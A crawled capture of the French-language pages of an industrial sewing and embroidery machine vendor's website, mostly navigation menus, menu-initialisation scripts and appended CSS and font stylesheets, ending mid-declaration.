            <div id="ctl08_rm_Menu_3" class="RadMenu RadMenu_Metro rmSized FrameMenu" style="height:0px;width:0px;">
				<!-- 2015.3.930.45 --><ul class="rmRootGroup rmToggleHandles rmVertical">
					<li class="rmItem rmFirst"><a class="rmLink rmRootLink item-menu" href="/Fr/Accueil"><span class="rmText">Accueil</span></a></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="/Fr/Presentation"><span class="rmText">Présentation</span></a></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="/fr/Liste-produits/Machines-et-pieces-de-rechange"><span class="rmText">Machines</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
						<ul class="rmVertical rmGroup rmLevel1">
							<li class="rmItem rmFirst"><a class="rmLink item-menu rmslide-niv-2" href="/fr/Liste-produits/Machine-a-coudre-industrielle"><span class="rmText">Machine à coudre industrielle</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
								<ul class="rmVertical rmGroup rmLevel2">
									<li class="rmItem rmFirst"><a class="rmLink item-menu" href="/fr/Liste-produits/Piqueuse"><span class="rmText">Piqueuse</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Surjeteuse"><span class="rmText">Surjeteuse</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Recouvreuse"><span class="rmText">Recouvreuse</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Coloret"><span class="rmText">Coloret</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Pose-bouton"><span class="rmText">Pose bouton</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Boutonniere"><span class="rmText">Boutonnière</span></a></li><li class="rmItem rmLast"><a class="rmLink item-menu" href="/fr/Liste-produits/Brodeuse"><span class="rmText">Brodeuse</span></a></li>
								</ul>
							</div></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Machine-a-broder-industrielle"><span class="rmText">Machine à broder industrielle</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Machine-de-decoupe-laser"><span class="rmText">Machine de découpe laser</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Machine-de-serigraphie"><span class="rmText">Machine de sérigraphie</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Machine-pose-strass"><span class="rmText">Machine pose strass</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Machine-pose-perles"><span class="rmText">Machine pose perles</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Fabrication-des-couettes"><span class="rmText">Fabrication des couettes</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Presse-a-transfert"><span class="rmText">Presse à transfert</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Automate"><span class="rmText">Automate</span></a></li><li class="rmItem rmLast"><a class="rmLink item-menu" href="/fr/Liste-produits/Materiel-de-repassage"><span class="rmText">Matériel de repassage</span></a></li>
						</ul>
					</div></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="/fr/Liste-produits/Consommables"><span class="rmText">Consommables</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
						<ul class="rmVertical rmGroup rmLevel1">
							<li class="rmItem rmFirst"><a class="rmLink item-menu" href="/fr/Liste-produits/Papier-traceur"><span class="rmText">Papier traceur</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Etiquette-de-lancement"><span class="rmText">Étiquette de lancement</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Vesline-broderie"><span class="rmText">Vesline broderie</span></a></li><li class="rmItem rmLast"><a class="rmLink item-menu" href="/fr/Liste-produits/Accessoires"><span class="rmText">Accessoires</span></a></li>
						</ul>
					</div></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="https://www.strongh.com/"><span class="rmText">PIÈCES DE RECHANGE</span></a></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="/Fr/Partenaires"><span class="rmText">Partenaires</span></a></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="/Fr/Demande-de-Devis"><span class="rmText">Demande de Devis</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink item-menu" href="/Fr/Contact"><span class="rmText">Contact</span></a></li>
				</ul><script type="text/javascript">
					Telerik.Web.UI.RadMenu._adjustRootItemWidth("ctl08_rm_Menu_3");
				</script><input id="ctl08_rm_Menu_3_ClientState" name="ctl08_rm_Menu_3_ClientState" type="hidden" />
			</div>
        
		</div>
    </div>

	</div>
<div id="ctl10_pnl_Menu_3">
		
    <div id="Menu">
        <div id="ctl10_pnl_Main_Frame">
			
            <div id="ctl10_rm_Menu_3" class="RadMenu RadMenu_Metro rmSized FrameMenu" style="height:0px;width:0px;">
				<ul class="rmRootGroup rmToggleHandles rmVertical">
					<li class="rmItem rmFirst"><a class="rmLink rmRootLink item-menu" href="/Fr/Accueil"><span class="rmText">Accueil</span></a></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="/Fr/Presentation"><span class="rmText">Présentation</span></a></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="/fr/Liste-produits/Machines-et-pieces-de-rechange"><span class="rmText">Machines</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
						<ul class="rmVertical rmGroup rmLevel1">
							<li class="rmItem rmFirst"><a class="rmLink item-menu rmslide-niv-2" href="/fr/Liste-produits/Machine-a-coudre-industrielle"><span class="rmText">Machine à coudre industrielle</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
								<ul class="rmVertical rmGroup rmLevel2">
									<li class="rmItem rmFirst"><a class="rmLink item-menu" href="/fr/Liste-produits/Piqueuse"><span class="rmText">Piqueuse</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Surjeteuse"><span class="rmText">Surjeteuse</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Recouvreuse"><span class="rmText">Recouvreuse</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Coloret"><span class="rmText">Coloret</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Pose-bouton"><span class="rmText">Pose bouton</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Boutonniere"><span class="rmText">Boutonnière</span></a></li><li class="rmItem rmLast"><a class="rmLink item-menu" href="/fr/Liste-produits/Brodeuse"><span class="rmText">Brodeuse</span></a></li>
								</ul>
							</div></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Machine-a-broder-industrielle"><span class="rmText">Machine à broder industrielle</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Machine-de-decoupe-laser"><span class="rmText">Machine de découpe laser</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Machine-de-serigraphie"><span class="rmText">Machine de sérigraphie</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Machine-pose-strass"><span class="rmText">Machine pose strass</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Machine-pose-perles"><span class="rmText">Machine pose perles</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Fabrication-des-couettes"><span class="rmText">Fabrication des couettes</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Presse-a-transfert"><span class="rmText">Presse à transfert</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Automate"><span class="rmText">Automate</span></a></li><li class="rmItem rmLast"><a class="rmLink item-menu" href="/fr/Liste-produits/Materiel-de-repassage"><span class="rmText">Matériel de repassage</span></a></li>
						</ul>
					</div></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="/fr/Liste-produits/Consommables"><span class="rmText">Consommables</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
						<ul class="rmVertical rmGroup rmLevel1">
							<li class="rmItem rmFirst"><a class="rmLink item-menu" href="/fr/Liste-produits/Papier-traceur"><span class="rmText">Papier traceur</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Etiquette-de-lancement"><span class="rmText">Étiquette de lancement</span></a></li><li class="rmItem "><a class="rmLink item-menu" href="/fr/Liste-produits/Vesline-broderie"><span class="rmText">Vesline broderie</span></a></li><li class="rmItem rmLast"><a class="rmLink item-menu" href="/fr/Liste-produits/Accessoires"><span class="rmText">Accessoires</span></a></li>
						</ul>
					</div></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="https://www.strongh.com/"><span class="rmText">PIÈCES DE RECHANGE</span></a></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="/Fr/Partenaires"><span class="rmText">Partenaires</span></a></li><li class="rmItem "><a class="rmLink rmRootLink item-menu" href="/Fr/Demande-de-Devis"><span class="rmText">Demande de Devis</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink item-menu" href="/Fr/Contact"><span class="rmText">Contact</span></a></li>
				</ul><script type="text/javascript">
					Telerik.Web.UI.RadMenu._adjustRootItemWidth("ctl10_rm_Menu_3");
				</script><input id="ctl10_rm_Menu_3_ClientState" name="ctl10_rm_Menu_3_ClientState" type="hidden" />
			</div>
        
		</div>
    </div>

	</div>
<div id="ctl12_pnl_WG_SectionSelecor">
		
    <div id="ctl12_upnl_Widget">
			
            <div id="Langue">
                <div id="ctl12_pnl_Widget_Frame">
				<div>
					<div id="ctl12_pnl_SelectorPanel" class="select-lang">
						<ul class='select-items'><li><a href='' class='select-item active'><img alt='' src='' class='' />Fr</a></li><li><a href='http://general-machine.com/En/List-products/Machine-a-coudre-industrielle' class='select-item'><img alt='' src='' class='' />En</a></li></ul>
					</div>
				</div>
			</div>
            </div>
        
		</div>

	</div>

<script>
    function button_click(objTextBox, objBtnID) {
        if (window.event.keyCode == 13) {
            document.getElementById(objBtnID).focus();
            document.getElementById(objBtnID).click();
        }
    }
</script>

<div id="ctl14_pnl_SearchBox_1" class="SearchBox_1_Frame_CssClass">
		
    <div id="search">
        
        
        <input name="ctl14$txb_SearchField" type="text" id="ctl14_txb_SearchField" class="SearchBox_1_SearchField_CssClass" onkeypress="button_click(this,&#39;ctl14_lkb_SearchButton&#39;)" placeholder="" />
        <a id="ctl14_lkb_SearchButton" class="SearchBox_1_SearchButton_CssClass" href="javascript:__doPostBack(&#39;ctl14$lkb_SearchButton&#39;,&#39;&#39;)">Rechercher</a>
    </div>

	</div>


<script>
    function button_click(objTextBox, objBtnID) {
        if (window.event.keyCode == 13) {
            document.getElementById(objBtnID).focus();
            document.getElementById(objBtnID).click();
        }
    }
</script>

<div id="ctl16_pnl_SearchBox_1" class="SearchBox_1_Frame_CssClass">
		
    <div id="search">
        
        
        <input name="ctl16$txb_SearchField" type="text" id="ctl16_txb_SearchField" class="SearchBox_1_SearchField_CssClass" onkeypress="button_click(this,&#39;ctl16_lkb_SearchButton&#39;)" placeholder="" />
        <a id="ctl16_lkb_SearchButton" class="SearchBox_1_SearchButton_CssClass" href="javascript:__doPostBack(&#39;ctl16$lkb_SearchButton&#39;,&#39;&#39;)">Rechercher</a>
    </div>

	</div>

</div>

        <span id="lbl_Error"></span>
        

        <div id="updateProgress" style="display:none;">
	
                <div class="FrontOfficeLoader"></div>
            
</div>

        <style>
            .sys-debugger {position: fixed;display: inline-block;width: 100%;min-height: 150px;border: 1px solid #808080;bottom: 0;font-size: 0;}
            .sys-debugger-widgets {display: inline-block;width: 50%;min-height: 150px;border: 1px solid #808080;bottom: 0;overflow: scroll;box-sizing: border-box;font-size: 12px;}
            .sys-debugger-sharedvariables {display: inline-block;width: 50%;min-height: 150px;border: 1px solid #808080;bottom: 0;overflow: scroll;box-sizing: border-box;font-size: 12px;}
            .FrontOfficeLoader {opacity: 0.7;position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 9999;background: url('/Images/App_002/Web/FrontOffice/FrontOfficeLoader.gif') 50% 50% no-repeat rgb(249,249,249);}
        </style>
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_flow":0,"_skin":"Metro","clientStateFieldID":"ctl08_rm_Menu_3_ClientState","collapseAnimation":"{\"duration\":450}","expandAnimation":"{\"duration\":450}","itemData":[{"navigateUrl":"/Fr/Accueil","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/Fr/Presentation","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"items":[{"items":[{"navigateUrl":"/fr/Liste-produits/Piqueuse","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Surjeteuse","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Recouvreuse","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Coloret","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Pose-bouton","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Boutonniere","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Brodeuse","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"}],"navigateUrl":"/fr/Liste-produits/Machine-a-coudre-industrielle","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu rmslide-niv-2"},{"navigateUrl":"/fr/Liste-produits/Machine-a-broder-industrielle","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Machine-de-decoupe-laser","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Machine-de-serigraphie","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Machine-pose-strass","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Machine-pose-perles","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Fabrication-des-couettes","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Presse-a-transfert","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Automate","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Materiel-de-repassage","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"}],"navigateUrl":"/fr/Liste-produits/Machines-et-pieces-de-rechange","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"items":[{"navigateUrl":"/fr/Liste-produits/Papier-traceur","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Etiquette-de-lancement","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Vesline-broderie","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Accessoires","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"}],"navigateUrl":"/fr/Liste-produits/Consommables","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"https://www.strongh.com/","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/Fr/Partenaires","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/Fr/Demande-de-Devis","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/Fr/Contact","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"}],"showToggleHandle":true}, null, null, $get("ctl08_rm_Menu_3"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_flow":0,"_skin":"Metro","clientStateFieldID":"ctl10_rm_Menu_3_ClientState","collapseAnimation":"{\"duration\":450}","expandAnimation":"{\"duration\":450}","itemData":[{"navigateUrl":"/Fr/Accueil","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/Fr/Presentation","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"items":[{"items":[{"navigateUrl":"/fr/Liste-produits/Piqueuse","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Surjeteuse","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Recouvreuse","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Coloret","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Pose-bouton","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Boutonniere","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Brodeuse","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"}],"navigateUrl":"/fr/Liste-produits/Machine-a-coudre-industrielle","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu rmslide-niv-2"},{"navigateUrl":"/fr/Liste-produits/Machine-a-broder-industrielle","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Machine-de-decoupe-laser","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Machine-de-serigraphie","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Machine-pose-strass","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Machine-pose-perles","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Fabrication-des-couettes","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Presse-a-transfert","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Automate","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Materiel-de-repassage","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"}],"navigateUrl":"/fr/Liste-produits/Machines-et-pieces-de-rechange","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"items":[{"navigateUrl":"/fr/Liste-produits/Papier-traceur","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Etiquette-de-lancement","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Vesline-broderie","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/fr/Liste-produits/Accessoires","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"}],"navigateUrl":"/fr/Liste-produits/Consommables","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"https://www.strongh.com/","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/Fr/Partenaires","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/Fr/Demande-de-Devis","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"},{"navigateUrl":"/Fr/Contact","disabledCssClass":"","expandedCssClass":"item-menu","focusedCssClass":"","selectedCssClass":"item-menu active","clickedCssClass":"","cssClass":"item-menu"}],"showToggleHandle":true}, null, null, $get("ctl10_rm_Menu_3"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("updateProgress"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://general-machine.com/Files/App_002/Styles/style.css?t=639043748982626884
body_size: 650
content:
.nopadding {padding-left: 0;padding-right: 0;}
section {
    float: left;
    width: 100%;
}
body{
font-family: 'Proxima Nova';
font-size:16px;
color:#333;
}
.box-nouveau {
    position: relative;
    z-index: 1;
}
.nvte-mark {
    position: absolute;
    right: -33px;
    top: 33px;
    background: red;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    transform: rotate(-90deg);
    padding: 8px;
    font-size: 12px;
    letter-spacing: 3px;
}
.banner-header {
    position: relative;
    z-index: 0;
}
p{ font-family: 'Myriad Pro'; }
body.fixed{position:fixed;max-width: 100%;}
.italic-light-style {
    font-style: italic;
    font-weight: 300;
}
*{ line-height:initial;}
html{
    overflow-x: hidden !important;
}
::-webkit-scrollbar{width: 12px;background: #ccc;}
::-webkit-scrollbar-track{background-color: #104e9c;}
::-webkit-scrollbar-thumb{border-left: 1px solid #104e9c;background-color: #da2f29;}

p.vide {
    text-align: center;
    color: #da2f29;
}


--- FILE ---
content_type: text/css
request_url: http://general-machine.com/Files/App_002/Styles/animation.css?t=639043748982626884
body_size: 252
content:
.tab-content{
-webkit-animation: scale-out-center 0.5s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
	        animation: scale-out-center 0.5s cubic-bezier(0.550, 0.085, 0.680, 0.530) both;
}
.tab-content.current{
	-webkit-animation: scale-in-hor-center 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
	        animation: scale-in-hor-center 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}


--- FILE ---
content_type: text/css
request_url: http://general-machine.com/Files/App_002/Fonts/fonts.css?t=639043748982626884
body_size: 1651
content:
@font-face {
    font-family: 'Proxima Nova';
    src: url('ProximaNova-Semibold.eot');
    src: url('ProximaNova-Semibold.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Semibold.woff2') format('woff2'),
        url('ProximaNova-Semibold.woff') format('woff'),
        url('ProximaNova-Semibold.ttf') format('truetype'),
        url('ProximaNova-Semibold.svg#ProximaNova-Semibold') format('svg');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Proxima Nova';
    src: url('ProximaNova-Regular.eot');
    src: url('ProximaNova-Regular.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Regular.woff2') format('woff2'),
        url('ProximaNova-Regular.woff') format('woff'),
        url('ProximaNova-Regular.ttf') format('truetype'),
        url('ProximaNova-Regular.svg#ProximaNova-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Proxima Nova';
    src: url('ProximaNovaT-Thin.eot');
    src: url('ProximaNovaT-Thin.eot?#iefix') format('embedded-opentype'),
        url('ProximaNovaT-Thin.woff2') format('woff2'),
        url('ProximaNovaT-Thin.woff') format('woff'),
        url('ProximaNovaT-Thin.ttf') format('truetype'),
        url('ProximaNovaT-Thin.svg#ProximaNovaT-Thin') format('svg');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Proxima Nova';
    src: url('ProximaNova-Extrabld.eot');
    src: url('ProximaNova-Extrabld.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Extrabld.woff2') format('woff2'),
        url('ProximaNova-Extrabld.woff') format('woff'),
        url('ProximaNova-Extrabld.ttf') format('truetype'),
        url('ProximaNova-Extrabld.svg#ProximaNova-Extrabld') format('svg');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Proxima Nova';
    src: url('ProximaNova-Bold.eot');
    src: url('ProximaNova-Bold.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Bold.woff2') format('woff2'),
        url('ProximaNova-Bold.woff') format('woff'),
        url('ProximaNova-Bold.ttf') format('truetype'),
        url('ProximaNova-Bold.svg#ProximaNova-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Proxima Nova';
    src: url('ProximaNova-Light.eot');
    src: url('ProximaNova-Light.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Light.woff2') format('woff2'),
        url('ProximaNova-Light.woff') format('woff'),
        url('ProximaNova-Light.ttf') format('truetype'),
        url('ProximaNova-Light.svg#ProximaNova-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Proxima Nova';
    src: url('ProximaNova-Black.eot');
    src: url('ProximaNova-Black.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Black.woff2') format('woff2'),
        url('ProximaNova-Black.woff') format('woff'),
        url('ProximaNova-Black.ttf') format('truetype'),
        url('ProximaNova-Black.svg#ProximaNova-Black') format('svg');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Myriad Pro';
    src: url('MyriadPro-Bold.eot');
    src: url('MyriadPro-Bold.eot?#iefix') format('embedded-opentype'),
        url('MyriadPro-Bold.woff2') format('woff2'),
